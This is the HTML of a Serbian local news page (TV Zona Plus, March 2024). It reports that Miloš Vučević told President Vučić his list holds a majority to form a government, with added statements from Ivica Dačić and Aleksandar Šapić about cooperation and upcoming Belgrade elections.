d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/nis-za-vikend-38-pijanih-i-dva-vozaca-pod-dejstvom-marihuane/">
				<div class="single-post-outer activated" data-postid="228695" data-postlink="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-228695" class="post-228695 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-drustvo category-politika category-vesti tag-aleksanadar-vucic tag-milos-vucevic tag-vucic">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE</span><meta property="url" content="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/" rel="category">Politika</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-03-04T17:02:44+01:00">Last updated: 04.03.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="228695"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=VU%C4%8CEVI%C4%86%3A+OBAVESTILI+SMO+VU%C4%8CI%C4%86A+DA+IMAMO+VE%C4%86INU%2C+ZA+DESETAK+DANA+O+SASTAVU+VLADE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-ptitle="VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">2 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2024/03/Konsultacije-naslovna.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2024/03/Konsultacije-naslovna.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=VU%C4%8CEVI%C4%86%3A+OBAVESTILI+SMO+VU%C4%8CI%C4%86A+DA+IMAMO+VE%C4%86INU%2C+ZA+DESETAK+DANA+O+SASTAVU+VLADE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-ptitle="VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>U predsedništvu Srbije nastavljene su konsultacije oko sastava nove Vlade.</p>
<p><img decoding="async" class="alignleft size-medium wp-image-228700" src="https://tvzonaplus.rs/wp-content/uploads/2024/03/Vucevic-384x216.jpg" alt="" width="384" height="216" />Predsednik Srpske napredne stranke Miloš Vučević saopštio je da su predstavnici liste &#8222;Srbija ne sme da stane&#8220; obavestili predsednika Aleksandra Vučića da imaju većinu za sastav nove vlade.</p>
<p>On je posle konsultacija na Andrićevom vencu rekao i da će za desetak dana obavestiti predsednika i javnost o sastavu nove vlade.</p>
<p>On je dodao da su spremni da se u kratkim rokovima nastavi konstitutivna sednica Skupštine i da se izaberu organi.</p>
<p>Na pitanje da li postoji dilema oko toga ko će biti mandatar, Vučević je rekao da ne postoji dilema već razgovori koji ih čekaju unutar stranke, ali i koalicije.</p>
<h4>DAČIĆ: SPREMNI SMO ZA NASTAVANAK SARADNJE SA SNS</h4>
<p>Nosilac liste &#8222;Ivica Dačić – premijer Srbije&#8220; Ivica Dačić izjavio je da je ta lista spremna za nastavak saradnje sa Srpskom naprednom strankom i predsednikom Srbije Aleksandrom Vučićem, kao i da će u narednim nedeljama uslediti konstituisanje svih državnih organa.</p>
<p><strong>ŠAPIĆ: IZBORI U BEOGRADU BIĆE RASPISANI ZA SEDAM DANA</strong></p>
<p><img decoding="async" class="alignleft size-medium wp-image-162434" src="https://tvzonaplus.rs/wp-content/uploads/2022/03/Sapic-384x216.jpg" alt="" width="384" height="216" />Predsednik Privremenog organa grada Beograda Aleksandar Šapić izjavio je danas, govoreći o datumu kad bi mogli da budu održani novi beogradski izbori, da očekuje da će oni biti raspisani u narednih sedam, osam dana, nakon što se izabere predsednik Skupštine Republike Srbije, koji treba da raspiše izbore.</p>
<p>&nbsp;</p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/aleksanadar-vucic/" rel="tag">ALEKSANADAR VUČIĆ</a><a href="https://tvzonaplus.rs/zonaplus/milos-vucevic/" rel="tag">Miloš Vučević</a><a href="https://tvzonaplus.rs/zonaplus/vucic/" rel="tag">Vučić</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=VU%C4%8CEVI%C4%86%3A+OBAVESTILI+SMO+VU%C4%8CI%C4%86A+DA+IMAMO+VE%C4%86INU%2C+ZA+DESETAK+DANA+O+SASTAVU+VLADE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-ptitle="VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=VU%C4%8CEVI%C4%86%3A+OBAVESTILI+SMO+VU%C4%8CI%C4%86A+DA+IMAMO+VE%C4%86INU%2C+ZA+DESETAK+DANA+O+SASTAVU+VLADE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fvucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/vucevic-obavestili-smo-vucica-da-imamo-vecinu-za-desetak-dana-o-sastavu-vlade/" data-ptitle="VUČEVIĆ: OBAVESTILI SMO VUČIĆA DA IMAMO VEĆINU, ZA DESETAK DANA O SASTAVU VLADE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/nis-za-vikend-38-pijanih-i-dva-vozaca-pod-dejstvom-marihuane/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="96" src="https://tvzonaplus.rs/wp-content/uploads/2023/07/saobracajna-policija-FOTO-MUP-.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">NIŠ: ZA VIKEND 38 PIJANIH I DVA VOZAČA POD DEJSTVOM MARIHUANE</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/epidemija-gojaznosti-kod-dece/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/03/gojaznost-3-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">EPIDEMIJA GOJAZNOSTI KOD DECE</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303582">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/hraniteljske-porodice-usvojenje-dece-socijala-izazovi-21-veka-20-1-2026/" title="HRANITELJSKE PORODICE, USVOJENJE DECE &#8211; SOCIJALA &#8211; IZAZOVI 21. VEKA &#8211; 20.1.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-20-10h22m24s890-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
